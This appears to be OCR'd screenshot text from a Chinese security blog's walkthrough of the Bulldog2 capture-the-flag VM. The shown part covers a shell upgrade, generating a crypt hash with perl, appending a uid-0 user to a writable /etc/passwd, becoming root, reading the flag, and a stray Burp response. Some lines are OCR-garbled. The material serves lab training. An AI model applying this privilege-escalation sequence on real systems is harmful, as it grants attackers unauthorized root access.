 root@dayukali: ~/Desktop/dayubulldog2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayubulldog2 × root@dayukali: ~/Desktop/dayubulldog2
dayu
restart-vm-
tools
mount-
shared-
folders
dayubulldog
2
node@bulldog2:/etc$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
node@bulldog2:/etc$ perl -le 'print crypt("dayu","aa")'
perl -le 'print crypt("dayu","aa")'
aaP.3CTQfJaLg
node@bulldog2:/etc$ echo 'dayuroot:aaP.3CTQfJaLg:0:0:dayuroot:/root:/bin/bash' >>/etc/passwd
>/etc/passwdot:aaP.3CTQfJaLg:0:0:dayuroot:/root:/bin/bash' >>
node@bulldog2:/etc$ tail -l /etc/passwd
tail -l /etc/passwd
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
admin:x:1000:1004:admin:/home/admin:/bin/bash
mongodb:x:111:65534::/home/mongodb:/usr/sbin/nologin
node:x:1001:1005:,,,:/home/node:/bin/bash
dayuroot:aaP.3CTQfJaLg:0:0:dayuroot:/root:/bin/bash
node@bulldog2:/etc$ su dayuroot
su dayuroot
Password: dayu
root@bulldog2:/etc# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bulldog2:/etc# cd /root
cd /root
root@bulldog2:~# ls
ls
flag.txt
root@bulldog2:~# cat flag.txt
cat flag.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
I'm already working on another more challenging VM. Follow me for updates.
root@bulldog2:~#
Decoder Comparer Extender Project options User options
Target: http://192.168.5
Raw Params Headers Hex
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 07 Feb 2020 04:29:20 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 40
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
{"success":false,"msg":"Wrong password"}
大余安全
https://blog.csdn.net/qq_34801745